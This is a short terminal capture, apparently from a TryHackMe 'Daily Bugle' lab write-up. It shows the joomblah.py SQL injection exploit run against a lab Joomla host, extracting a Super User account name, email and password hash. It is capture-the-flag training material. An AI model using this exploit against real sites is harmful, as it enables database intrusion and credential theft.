 ┌──(kali㉿kali)-[~/thm/daily-bugle]
└─$ python joomblah.py http://10.10.74.153/
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session